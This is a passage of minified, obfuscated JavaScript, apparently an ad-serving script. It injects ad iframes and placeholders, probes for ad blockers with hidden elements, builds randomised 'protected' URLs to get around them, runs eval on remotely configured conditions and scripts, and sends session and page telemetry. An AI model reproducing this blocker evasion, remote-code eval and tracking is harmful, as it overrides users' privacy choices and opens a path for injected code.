s=null===(o=d.A[i(2590)](window)[i(3065)][i(2590)][i(2511)](e,window))||void 0===o?void 0:o[i(1387)];if(!s)return n(!0);s[i(1555)][i(3182)](),s[i(1555)][i(2905)](i(3066)),s[i(1555)][i(297)]();const a=s[i(1555)][i(2415)](i(813));a[i(2299)](i(3096),i(2070)),a[i(2444)](i(228),(()=>{const t=i;try{var e;const r=s[t(706)];if(!r)return n(!0);if(!(null===(e=Object[t(730)](r,t(2586)))||void 0===e?void 0:e[t(2301)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2444)](i(1110),(()=>n(!0))),s[i(1555)][i(2349)][i(1698)](a)}));return e[t(2452)](),n}function z(){const t=r,e=o.A[t(2590)](t(3030),!1,t(3056));return!!e&&!!e[t(2371)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1T,n=e(2457)[e(1692)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1235)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1235)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2750)]({name:e(1156),value:t[e(3075)](1)});break;case"#":o[e(2750)]({name:"id",value:t[e(3075)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1235)](t);if(!n)return;var c,l;o[e(2750)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1T,n=await async function(t){const e=a1T;await(0,a.R)();const n=await async function(t){const e=a1T,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2172)]||"v8"===t[e(2172)]?{version:t[e(2172)],originalHostname:t[e(2253)],bidder:void 0,randomize:!0}:t,url:""[e(1692)](r.A[e(1413)],e(1368)),endpoint:r.A[e(1413)]}),s=await fetch(n);if(200!==s[e(3167)])return[];const a=await s[e(1549)](),c=i.A[e(2923)](a);return JSON[e(2733)](c)}(t),c=[],u=document[e(2415)](e(3007));u[e(472)][e(2635)](e(2979),e(1665));const d=[];for(const t of n){const n=t[e(1955)][e(961)](l)[e(1350)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1414)])&&void 0!==h?h:e(3007),i=document[e(2415)](n);for(const n of t[e(812)])i[e(2299)](n[e(286)],n[e(167)]);i[e(472)][e(2635)](e(2979),e(2650)),i[e(472)][e(2635)](e(2653),e(1326));const o=document[e(2415)](e(3007));o[e(1698)](i),u[e(1698)](o),r[e(2750)]({element:i,selector:t,blocked:!1})}d[e(2750)]({id:t.id,probes:r})}document[e(1615)][e(1698)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1665)===window[e(2617)](t[e(602)])[e(2979)]&&(t[e(2109)]=!0);n[e(1350)]((t=>t[e(2109)]))[e(1487)]/n[e(1487)]>=.6&&c[e(2750)](t)}return u[e(2452)](),c}(t);(0,c.Fj)(t,e(1726),new Map([[e(1602),n[e(3029)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>D,JR:()=>S,KD:()=>F,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>R,gX:()=>H,m4:()=>M,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),p=n(7117),m=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1T;if(k)return k;try{k=document[t(2852)][t(1029)](t(1806))||t(1665)}catch(t){}return k}const _=t=>{const e=a1T;window[e(2444)](e(1814),(n=>{const r=e;n[r(2674)]&&r(1259)===n[r(2674)][r(2097)]&&W(t,n[r(2674)][r(1821)],n[r(2674)][r(553)])}))};let T="",z=!1;async function S(t,e,n,r){const o=a1T;var s;if(v&&e&&(0,p.L6)(t),U(t,o(3196),new Map([[o(515),c.A[o(1936)]],[o(1892),o(e?1949:3084)],[o(1802),o(n?1949:3084)],[o(773),null!==(s=h.A[o(2590)](o(773)))&&void 0!==s?s:""],[o(1054),window[o(431)]?o(1949):o(3084)],[o(590),e?String((0,i.Ki)()):o(1201)]])),await F(t),r&&!z){z=!0;const i=window[o(1147)][o(1772)][o(1565)](o(712))||window[o(1147)][o(1772)][o(1565)](o(1412));let s=E(i);window[o(2080)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1T,n=window[e(1147)][e(309)][e(2371)]("#")[0];return t?n[e(2371)]("?")[0]:n}async function M(t,e){const n=a1T,r=new Map;r[n(2301)](n(1748),e[n(1338)][n(3158)]()),void 0!==e[n(2425)]&&r[n(2301)](n(547),e[n(2425)][n(3158)]()),void 0!==e[n(1963)]&&r[n(2301)](n(1262),e[n(1963)][n(3158)]()),void 0!==e[n(3156)]&&r[n(2301)](n(442),e[n(3156)][n(3158)]()),r[n(2301)](n(2764),e[n(1917)][n(3158)]()),r[n(2301)](n(589),e[n(2550)][n(3158)]()),U(t,n(616),r)}function R(t,e){const n=a1T,r=new Map;var i;r[n(2301)](n(1151),n(2481)),r[n(2301)](n(920),e[n(2735)][n(903)][n(3158)]()),r[n(2301)](n(2230),e[n(2735)][n(2230)]),e[n(2735)][n(2531)]&&(r[n(2301)](n(2270),e[n(2735)][n(2531)][n(1895)][n(3158)]()),r[n(2301)](n(1202),null!==(i=e[n(2735)][n(2531)][n(499)])&&void 0!==i?i:"eu")),void 0!==e[n(2425)]&&r[n(2301)](n(547),e[n(2425)][n(3158)]()),r[n(2301)](n(1262),e[n(1963)][n(3158)]()),U(t,n(2059),r)}async function N(t,e){const n=a1T;U(t,n(2577),new Map([[n(515),c.A[n(1936)]],...e]))}const C=t=>{const e=a1T;U(t,e(2672),new Map([[e(515),c.A[e(1936)]]]))},j=function(t,e){const n=a1T;return U(t,n(879),(arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2301)](n(850),e))},I=function(t,e,n,i,a,u,d,h){const p=a1T;let m=arguments[p(1487)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=p;let a=arguments[i(1487)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2301)](i(1045),a[i(3158)]()),P(n),l.A[i(2108)](i(1497)[i(1692)](e,")"),(0,f.P)(n));const u=c.A[i(1413)]+i(2802)[i(1692)](location[i(1502)]),d=o.A[i(485)](JSON[i(995)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(897)](i(764),(0,s.Wq)({protectUrlContext:"v7"===t[i(2172)]||"v8"===t[i(2172)]?{version:t[i(2172)],originalHostname:t[i(2253)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(1413)]}),d)}(t,p(1780),new Map([[p(515),c.A[p(1936)]],[p(1892),n[p(3158)]()],[p(2462),i],[p(1631),a[p(3158)]()],[p(3213),u[p(3158)]()],[p(2804),d[p(3158)]()],[p(630),h[p(3158)]()],...m]),e)},L=(t,e)=>{const n=a1T;U(t,n(737),new Map([[n(515),c.A[n(1936)]],[n(1892),e[n(3158)]()]]))};function U(t,e,n){const r=a1T;P(n);const i=A();if(i&&n[r(2301)](r(1806),i),l.A[r(2108)](r(1497)[r(1692)](e,")"),(0,f.P)(n)),d.A[r(310)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1T;let r=window;for(;r!==r[n(1258)][n(1387)];)r=r[n(1258)][n(1387)],r[n(622)]({as_key:n(1259),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1T;var i;n[r(2301)](r(1045),y[r(3158)]()),w[r(2750)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await F(t)},u.A[r(2590)](window)[r(1411)]?u.A[r(2590)](window)[r(1411)][r(2511)](window,i):u.A[r(2590)](window)[r(394)][r(2511)](window,i,100))};async function F(t){const e=a1T,n=w;if(w=[],0===n[e(1487)])return;if(c.A[e(2108)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1413)])?(0,g.XV)(c.A[e(1413)],0):c.A[e(1413)],a=i+e(2802)[e(1692)](location[e(1502)]),l=o.A[e(485)](JSON[e(995)](n));await r.G[e(897)](e(764),(0,s.Wq)({protectUrlContext:"v7"===t[e(2172)]||"v8"===t[e(2172)]?{version:t[e(2172)],originalHostname:t[e(2253)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1T(1627)]()<t,y=t}function P(t){const e=a1T;t[e(2301)](e(1443),location[e(309)]),t[e(2301)](e(293),c.A[e(2172)]),t[e(2301)](e(614),a.A[e(1871)]()[e(3158)]()),t[e(2301)](e(473),(0,i.FA)()),t[e(2301)](e(2748),function(){const t=e,n=t(2748);try{let e=sessionStorage[t(1410)](n);return e||(e=(0,m.A)(),sessionStorage[t(2183)](n,e)),e}catch(t){return""}}()),t[e(2301)](e(2250),T||(T=(0,m.A)(),T)),t[e(2301)](e(1993),Math[e(3129)](performance[e(891)]())[e(3158)]())}function D(t,e,n){const r=a1T;if(!c.A[r(2108)]&&r(1949)!==h.A[r(2590)](r(843),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(760)](i);n[t(1487)]>0&&(e[t(2750)](...Array[t(1818)](n)),r=r?""[t(1692)](r,", ")[t(1692)](i):i)}if(0===e[t(1487)])continue;let i=Array[t(1818)](new Set(e));i=i[t(1350)]((e=>!i[t(707)]((n=>n!==e&&n[t(1644)](e)))));const o=i[t(2467)](((e,n)=>e+n[t(1681)]()[t(260)]),0),s=Math[t(512)](...i[t(961)]((e=>e[t(1681)]()[t(1130)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1350)]((t=>t[r(2361)]()))[r(1350)]((t=>{const e=r,n=t[e(1763)]();return i[e(867)][e(707)]((t=>t[e(1644)](n)))}))[r(1350)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(930)](i);){const t=window[n(2617)](i)[n(1191)];if(n(570)===t||n(2450)===t)return!1;i=i[n(520)]}return!0}(t[r(1763)](),i[r(867)]))),s=o[r(1487)],a=o[r(961)]((t=>t[r(1763)]()[r(1681)]()))[r(961)]((t=>t[r(1130)]*t[r(260)]))[r(2467)](((t,e)=>t+e),0),l=o[r(961)]((t=>t[r(1763)]()[r(1681)]()[r(260)]))[r(3029)]("|");U(t,r(1126),new Map([[r(2079),[s[r(3158)](),a[r(3158)](),l][r(3029)](",")],[r(1507),[window[r(246)][r(3158)](),window[r(1894)][r(3158)](),document[r(1615)][r(2916)][r(3158)](),document[r(1615)][r(3170)][r(3158)]()][r(3029)](",")],[r(2499),[i[r(2463)],i[r(1130)][r(3158)](),i[r(260)][r(3158)](),i[r(3067)][r(3158)]()][r(3029)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>i});class i{static[r(1871)](){const t=r;try{if(null!=window[t(2439)][t(2815)]&&t(1871)===window[t(2439)][t(2815)][t(1871)][t(286)])return!0}catch(t){}return!1}static[r(1444)](){const t=r;try{if(i[t(1871)]())return!1;const e=navigator[t(663)][t(1994)](),n=[t(504)];return![t(2098),t(2012),t(607),t(1252),t(1551),t(284),t(2034),t(2529),t(545),t(642),t(2679),t(1585),t(2033)][t(707)]((n=>e[t(930)](n)))&&n[t(707)]((n=>e[t(930)](n)))}catch(t){}return!1}static[r(375)](){const t=r;try{if(i[t(1871)]())return!1;const e=navigator[t(663)][t(1994)]();if(e[t(930)](t(2485))||e[t(930)](t(1987)))return!0;const n=[t(545)];return![t(2098),t(2012),t(607),t(1252),t(1551),t(284),t(2034),t(2529),t(642),t(2679),t(1585),t(2033)][t(707)]((n=>e[t(930)](n)))&&n[t(707)]((n=>e[t(930)](n)))}catch(t){}return!1}static[r(2260)](){const t=r;try{const e=navigator[t(663)][t(1994)]();return e[t(930)](t(2056))&&e[t(930)](t(2626))}catch(t){}return!1}static[r(1161)](){const t=r;try{return navigator[t(663)][t(1994)]()[t(930)](t(526))}catch(t){}return!1}static[r(1521)](){const t=r;return navigator[t(663)][t(1994)]()[t(930)](t(1575))}}},5466:(k,D,o)=>{"use strict";o.d(D,{A7:()=>e,Vl:()=>Z,Wf:()=>H,Y1:()=>R,t_:()=>x,td:()=>z});var w=o(5281),y=o(3189),E=o(9324),I=o(7549),U=o(2691);function f(t){const e=a1T;return(0,w.md)(e(505)+t)}function z(t,e){const n=a1T;var r;const i=(null!==(r=t[n(2063)])&&void 0!==r?r:[])[n(1350)]((t=>{var e;return null===(e=t[n(1895)])||void 0===e||e}))[n(1350)]((t=>!(t[n(2648)]&&!e)));for(const t of i)if(n(2463)in t){const e=document[n(2254)](t[n(2463)]);e&&(e[n(2525)]=t[n(2226)])}else if(n(2839)in t){const e=document[n(174)](t[n(2839)],document,null,XPathResult[n(2209)],null)[n(2597)];e instanceof HTMLElement&&(e[n(2525)]=t[n(2226)])}}function e(G,m){const Ro=a1T;var u;const N=(null!==(u=G[Ro(2732)])&&void 0!==u?u:[])[Ro(1350)]((t=>{var e;return null===(e=t[Ro(1895)])||void 0===e||e}))[Ro(1350)]((t=>!(t[Ro(2648)]&&!m)));N[Ro(253)]((t=>(0,E.QI)(t[Ro(1191)])[Ro(961)]((e=>({placeholder:t,selected:e})))))[Ro(1350)]((t=>{const e=Ro;let{placeholder:n}=t;return!document[e(1597)](f(n.id))}))[Ro(573)]((F=>{const RE=Ro;var Y,i,d;let{placeholder:c,selected:j}=F;const g=document[RE(2415)](null!==(Y=c[RE(3216)])&&void 0!==Y?Y:RE(3007));g.id=f(c.id),g[RE(1195)]=c[RE(2226)],null===(i=c[RE(812)])||void 0===i||i[RE(573)]((t=>{const e=RE;g[e(2299)](t[e(1460)],t[e(167)])})),(0,U.bb)(g),(0,y.Ih)(null!==(d=c[RE(1723)])&&void 0!==d?d:[]),(0,y.xh)(g,j,c[RE(1191)][RE(1706)]),g[RE(760)](RE(813))[RE(573)]((l=>eval(l[RE(257)])))})),N[Ro(1350)]((t=>{const e=Ro;var n;return!(null!==(n=t[e(1191)][e(1862)])&&void 0!==n?n:[])[e(911)]((t=>(0,E.Gn)(t[e(800)],t[e(167)])))}))[Ro(573)]((t=>{const e=Ro;var n;return null===(n=document[e(1597)](f(t.id)))||void 0===n?void 0:n[e(2452)]()}))}function R(t,e){const n=a1T,r=new Set,i=t[n(1350)]((t=>{const r=n;var i;return!E.sR[r(930)](e,t[r(1191)])||(null!==(i=t[r(1191)][r(2735)][r(1191)][r(1862)])&&void 0!==i?i:[])[r(707)]((t=>!(0,E.Gn)(t[r(800)],t[r(167)])))}));for(const t of i)r[n(2843)](t[n(2812)]()),t[n(2452)]();return[t=t[n(1350)]((t=>!i[n(930)](t))),r]}function x(t,e){const n=a1T;t[n(1350)]((t=>!t[n(3001)]()||t[n(1962)]()||t[n(2036)]()))[n(573)]((t=>t[n(1738)](e)))}function Z(t){const e=a1T;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(961)]((t=>t[e(1191)])),u=r[e(1350)]((t=>!E.sR[e(930)](l,t)))[e(961)]((t=>new y.Ay(i,t,o,s,c)));return u[e(573)]((t=>t[e(2268)](a))),u}function H(t,e){const n=a1T;return t[n(1350)]((t=>t[n(1962)]()||t[n(2036)]()))[n(573)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2750)](t[r(1110)]()),I.A[r(2108)](r(328)[r(1692)](t.id(),r(506)),t[r(1110)]())})),Object[n(2872)](e)[n(1350)]((t=>e[t][n(1487)]>3))[n(1487)]>0}},9324:(k,D,o)=>{"use strict";const Rm=a1T;o.d(D,{Gn:()=>H,QI:()=>R,YS:()=>e,sR:()=>z});var w=o(7194),y=o(5180),E=o(9754),I=o(9141),U=o(5408),f=o(3268);class z{constructor(t,e){const n=a1T;this[n(2735)]=t,this[n(3207)]=e}static[Rm(930)](t,e){const n=Rm;return t[n(961)]((t=>t[n(3207)]))[n(930)](e[n(3207)])}}const e=function(t,e){const n=Rm;let r=arguments[n(1487)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1350)]((t=>!1!==t[n(1895)]))[n(1350)]((t=>!(t[n(2648)]&&!e)))[n(1350)]((t=>{const e=n;var i;return!(null===(i=t[e(2378)])||void 0===i||!i[e(707)]((t=>!(0,y.kZ)(t))))||!(r&&t[e(534)])}))[n(961)]((t=>x(t)))[n(253)]((t=>R(t[n(1191)])[n(961)]((e=>new z(t,e)))))},R=G=>{const RY=Rm;var m;if(!(null!==(m=G[RY(1862)])&&void 0!==m?m:[])[RY(911)]((t=>H(t[RY(800)],t[RY(167)]))))return[];const u=(t,e,n)=>!G[RY(1866)]||0===G[RY(1866)][RY(1487)]||G[RY(1866)][RY(930)](e)||G[RY(1866)][RY(930)](-n[RY(1487)]+e),N=t=>Z(t,G[RY(1706)]),F=i=>{const Ri=RY;if(!G[Ri(2191)])return!0;try{return window[Ri(774)]=i,eval(G[Ri(2191)])}catch(t){return!1}},Y=(t,e,n)=>[u,N,F][RY(911)]((r=>r(t,e,n)));if(G[RY(2463)])return Array[RY(1818)](E.A[RY(2590)](window)[RY(2344)][RY(2511)](document,G[RY(2463)]))[RY(1350)](Y);if(G[RY(2839)]){const t=document[RY(174)](G[RY(2839)],document,null,XPathResult[RY(1752)],null),e=[];let n;for(;n=t[RY(1972)]();)e[RY(2750)](n);return e[RY(1350)](Y)}if(G[RY(252)])try{const j=eval(G[RY(252)]);if(!j)return[];const g=j instanceof Node?[j]:Array[RY(1818)](j)[RY(1350)]((t=>t instanceof Node));return g[RY(1350)](Y)}catch(t){return I.A[RY(2108)]&&console[RY(1110)](t),[]}return[]},x=G=>{const Rc=Rm,m=t=>{const e=a1T;if(!t[e(543)])return t;const n=window[e(881)];if(!n)return t;const r=t[e(543)][e(1291)]((t=>(!t[e(2290)]||t[e(2290)]<=n[e(1130)])&&(!t[e(383)]||t[e(383)]>=n[e(1130)])));return r&&(t[e(1130)]=r[e(1130)],t[e(1563)]=r[e(1563)],t[e(260)]=r[e(260)],t[e(3107)]=r[e(3107)]),t},u=(N,F)=>{if(!F)return N;try{return Number(eval(F))}catch(t){return N}};return G=m(G),G[Rc(1130)]=u(G[Rc(1130)],G[Rc(1563)]),G[Rc(260)]=u(G[Rc(260)],G[Rc(3107)]),G},Z=(t,e)=>{const n=Rm,r=e[n(2371)]("-")[0],i=parseInt(e[n(2371)]("-")[1]);switch(r){case n(3122):case n(1842):return!w.A[n(313)](t)&&!w.A[n(1274)](t);case n(1187):case n(1289):return!w.A[n(1274)](t);case n(1125):case n(1094):{let r=t[n(520)];if(!r)return!1;if(e[n(2371)]("-")[n(1487)]<3)return!w.A[n(1274)](r);for(let t=0;t<i&&r[n(520)];t++)r=r[n(520)];return!w.A[n(1274)](r)}default:throw new Error(n(563)[n(1692)](e,n(1381)))}},H=(G,m)=>{const Rg=Rm;if(!window[Rg(881)])return!1;switch(G){case Rg(2835):return window[Rg(881)][Rg(1130)]>parseInt(m);case Rg(2889):return window[Rg(881)][Rg(1130)]>=parseInt(m);case Rg(962):return window[Rg(881)][Rg(1130)]<parseInt(m);case Rg(3005):return window[Rg(881)][Rg(1130)]<=parseInt(m);case Rg(2751):return window[Rg(881)][Rg(260)]>=parseInt(m);case Rg(403):return window[Rg(881)][Rg(260)]<=parseInt(m);case Rg(1677):return window[Rg(1147)][Rg(536)]===m;case Rg(1801):return window[Rg(1147)][Rg(536)]!==m;case Rg(495):return window[Rg(1147)][Rg(309)]===m;case Rg(2833):return window[Rg(1147)][Rg(309)]!==m;case Rg(766):{const t=new RegExp(m);return t[Rg(358)](window[Rg(1147)][Rg(309)])}case Rg(1213):{const t=new RegExp(m);return!t[Rg(358)](window[Rg(1147)][Rg(309)])}case Rg(1146):{const t=document[Rg(2254)](m);return!!t}case Rg(548):{const t=document[Rg(2254)](m);return!t}case Rg(1e3):{const t=document[Rg(2254)](m);return!!t&&!w.A[Rg(313)](t)&&!w.A[Rg(2473)](t)}case Rg(479):{const t=document[Rg(2254)](m);return!t||w.A[Rg(313)](t)||w.A[Rg(2473)](t)}case Rg(3199):var u;return!(null!==(u=window[U.T])&&void 0!==u&&u[Rg(930)]((0,f.t)(m)));case Rg(1640):try{return eval(m)}catch(t){return I.A[Rg(2108)]&&console[Rg(1110)](t),!1}default:throw new Error(Rg(2449)[Rg(1692)](G,Rg(1885))[Rg(1692)](m))}}},3189:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),p=n(2691);function m(t,e,n,r){t[a1T(622)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1T;this[s(2765)]=t,this[s(1191)]=e,this[s(2735)]=n,this[s(2592)]=r,this[s(2550)]=o,(0,i.A)(this,s(1249),void 0),(0,i.A)(this,s(2066),void 0),(0,i.A)(this,s(2366),void 0),(0,i.A)(this,"id",(()=>this[s(1191)][s(2735)].id)),(0,i.A)(this,s(1130),(()=>this[s(1191)][s(2735)][s(1130)])),(0,i.A)(this,s(260),(()=>this[s(1191)][s(2735)][s(260)])),(0,i.A)(this,s(2812),(()=>this[s(1249)].id)),(0,i.A)(this,s(2268),(t=>this[s(2501)](t))),(0,i.A)(this,s(1738),(t=>{const e=s;d.A[e(2108)](e(3078),this.id()),this[e(2452)](),this[e(2268)](t)})),(0,i.A)(this,s(2452),(()=>{const t=s;var e;return null===(e=this[t(1249)])||void 0===e?void 0:e[t(2452)]()})),(0,i.A)(this,s(2361),(()=>{const t=s;var e;return t(942)===(null===(e=this[t(2366)])||void 0===e?void 0:e[t(1029)](t(3167)))})),(0,i.A)(this,s(1962),(()=>{const t=s;var e;return t(583)===(null===(e=this[t(2366)])||void 0===e?void 0:e[t(1029)](t(3167)))})),(0,i.A)(this,s(2036),(()=>this[s(1938)]()||A([this[s(1249)],this[s(2066)],this[s(2366)]])[0])),(0,i.A)(this,s(1938),(()=>[this[s(1249)],this[s(2066)],this[s(2366)]][s(707)]((t=>!document[s(1644)](t))))),(0,i.A)(this,s(3001),(()=>k(this[s(1249)],this[s(1191)][s(3207)],this[s(1191)][s(2735)][s(1191)][s(1706)]))),(0,i.A)(this,s(1763),(()=>this[s(2066)])),(0,i.A)(this,s(1110),(()=>this[s(1938)]()?s(1434):this[s(1962)]()?s(1570):A([this[s(1249)],this[s(2066)],this[s(2366)]])[1]))}[r(2089)](){const t=r;m(h.A[t(2590)]()[t(3065)][t(2590)][t(2511)](this[t(2366)]),t(2407),t(2089))}[r(1781)](t,e){const n=r;m(h.A[n(2590)]()[n(3065)][n(2590)][n(2511)](this[n(2366)]),n(2407),n(1781),{key:t,value:e})}[r(2501)](t){const e=r;var n,i,s,c,u;d.A[e(2108)](e(763),this.id(),this[e(1191)][e(2735)]),(0,l.n5)(this[e(2765)],this.id()),y([...null!==(n=this[e(2735)][e(1723)])&&void 0!==n?n:[],...null!==(i=this[e(1191)][e(2735)][e(1723)])&&void 0!==i?i:[]]),[this[e(1249)],this[e(2066)],this[e(2366)]]=v(this.id(),null!==(s=this[e(1191)][e(2735)][e(1959)])&&void 0!==s&&s,t,this[e(1130)](),this[e(260)](),null!==(c=this[e(1191)][e(2735)][e(812)])&&void 0!==c?c:[],this[e(2550)],this[e(1191)][e(2735)][e(2497)],null!==(u=this[e(2735)][e(3180)])&&void 0!==u&&u),x(this[e(1249)],this[e(1191)][e(3207)],this[e(1191)][e(2735)][e(1191)][e(1706)]);const p=this[e(2735)][e(2508)]?e(2998)[e(1692)](this[e(2735)][e(2508)],e(2347)):"",m=h.A[e(2590)]()[e(3065)][e(2590)][e(2511)](this[e(2366)]),f=()=>{const t=e;[t(3013),t(2656),t(1829),t(870),t(2971),t(1334)][t(573)]((e=>{const n=t,r=m[n(1689)][n(730)](m[n(2188)][n(550)],e);r&&(r[n(421)]=!1,r[n(3063)]=!1,m[n(1689)][n(2978)](m[n(2188)][n(550)],e,r))}));const n=(()=>this[t(2735)][t(3180)]?window[t(2957)](t(2266))[t(2693)]?t(1767):window[t(2957)](t(1137))[t(2693)]?t(749):void 0:"")(),r=n?t(2156)[t(1692)](n,'">'):"";m[t(1555)][t(3182)](),m[t(1555)][t(2905)](t(1090)[t(1692)](window[t(2182)]?t(1171)[t(1692)](window[t(2182)],'"'):"",t(2353))[t(1692)](b.K,t(435))[t(1692)](r,t(2272))[t(1692)]((0,a.Wq)({protectUrlContext:this[t(2765)],url:o.A[t(1413)]+t(2458),kind:a.MN[t(2594)],key:null,endpoint:o.A[t(1413)]}),t(2128))[t(1692)]((0,g.x)().id,t(796))[t(1692)](p,t(896))),m[t(1555)][t(297)]()};if(_){m[e(3086)]=1,m[e(1555)][e(3182)](),m[e(1555)][e(2905)](e(1803)[e(1692)](b.K,e(1519))),m[e(1555)][e(297)](),this[e(2366)][e(2685)]=e(1803)[e(1692)](b.K,e(1519));const t=setInterval((()=>{m[e(3086)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1487)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1487)]>8?arguments[8]:void 0;const b={};n[h(573)](((t,e)=>{b[e]=t}));const w=document[h(2415)](h(2050));u[h(573)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2299)](n,(0,p.hQ)(r))}));const v=(0,s.md)(c.A[h(1807)]());if(w[h(2299)]("id",v),w[h(2118)][h(2843)]((0,s.md)(c.A[h(1807)]())),(0,p.bb)(w),m){const t=document[h(2415)](h(3007));t[h(1195)]=m,w[h(1698)](t)}const y=document[h(2415)](h(472));y[h(240)]="#"[h(1692)](v,h(2075))[h(1692)](v,h(2006)),w[h(1698)](y);const x=document[h(2415)](h(3007));x[h(2299)](h(472),h(2190)),w[h(1698)](x);const k=document[h(2415)](h(2834));var A;if(k[h(286)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1413)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(995)](A))),k[h(3096)]="",(0,p.Hz)(k),k[h(2299)](h(1130),h(1888)+i[h(3158)]()),k[h(2299)](h(260),h(1888)+a[h(3158)]()),k[h(2299)](h(307),"0"),k[h(2299)](h(2960),"0"),k[h(2299)](h(1158),"0"),k[h(2299)](h(2544),"no"),k[h(2299)](h(472),h(471)),x[h(1698)](k),(window[h(1147)][h(230)]+window[h(1147)][h(299)])[h(930)](h(1789))||h(1949)===f.A[h(2590)](h(1789),!1)){const e=document[h(2415)](h(3007)),r=e[h(303)]({mode:h(1737)});e[h(472)][h(2635)](h(1191),h(279)),e[h(472)][h(2635)](h(641),"0"),e[h(472)][h(2635)](h(898),"0"),e[h(472)][h(2635)](h(1130),h(702)),e[h(472)][h(2635)](h(260),h(702)),e[h(472)][h(2635)](h(2754),h(2165)),e[h(472)][h(2635)](h(3165),h(892)),e[h(472)][h(2635)](h(2979),h(402)),e[h(472)][h(2635)](h(1390),h(924)),e[h(472)][h(2635)](h(1482),h(924)),e[h(472)][h(2635)](h(2169),h(3106));const s=""[h(1692)](o.A[h(1413)],h(2533))[h(1692)](window[h(1147)][h(1502)],h(2787))[h(1692)](t);r[h(1195)]=h(1760)[h(1692)](t,h(640))[h(1692)](i,"x")[h(1692)](a,h(751))[h(1692)](n[h(247)]>0?h(591)[h(1692)](JSON[h(995)](b,null,2),h(1162)):"",h(2631))[h(1692)](s,h(779)),x[h(1698)](e)}return[w,x,k]},y=t=>t[r(573)]((t=>{const e=r;document[e(760)](t[e(2463)])[e(573)]((n=>{const r=e;if(void 0!==t[r(1693)]&&t[r(1693)]>0)for(let e=0;e<t[r(1693)]&&n[r(520)];++e)n=n[r(520)];t[r(2452)]?n[r(2452)]():n[r(472)][r(2635)](r(2979),r(1665),r(2202))}))})),x=(t,e,n)=>{const i=r;if(!e[i(520)])throw new Error(i(2698));const o=n[i(2371)]("-")[0],s=parseInt(n[i(2371)]("-")[1]);switch(o){case i(3122):e[i(2917)][i(1487)]<=s?e[i(1698)](t):e[i(951)](t,e[i(2917)][s]);break;case i(1842):0===e[i(2917)][i(1487)]||0===s?e[i(1698)](t):e[i(2917)][i(1487)]<=s?e[i(951)](t,e[i(1222)]):e[i(951)](t,e[i(2917)][e[i(2917)][i(1487)]-s]);break;case i(1187):{let n=e;for(let t=0;t<s&&n[i(1207)];t++)n=n[i(1207)];u.A[i(1840)](t,n);break}case i(1289):{let n=e;for(let t=0;t<s&&n[i(3080)];t++)n=n[i(3080)];e[i(520)][i(951)](t,n);break}case i(1125):{let r=e[i(520)],o=r;if(n[i(2371)]("-")[i(1487)]<3)for(let t=0;t<s&&o[i(715)];t++)o=o[i(715)];else{const t=parseInt(n[i(2371)]("-")[2]);for(let t=0;t<s&&r[i(520)];t++)r=r[i(520)];o=r;for(let e=0;e<t&&o[i(715)];e++)o=o[i(715)]}u.A[i(1840)](t,o);break}case i(1094):{let r=e[i(520)],o=r;if(n[i(2371)]("-")[i(1487)]<3)for(let t=0;t<s&&o[i(1766)];t++)o=o[i(1766)];else{const 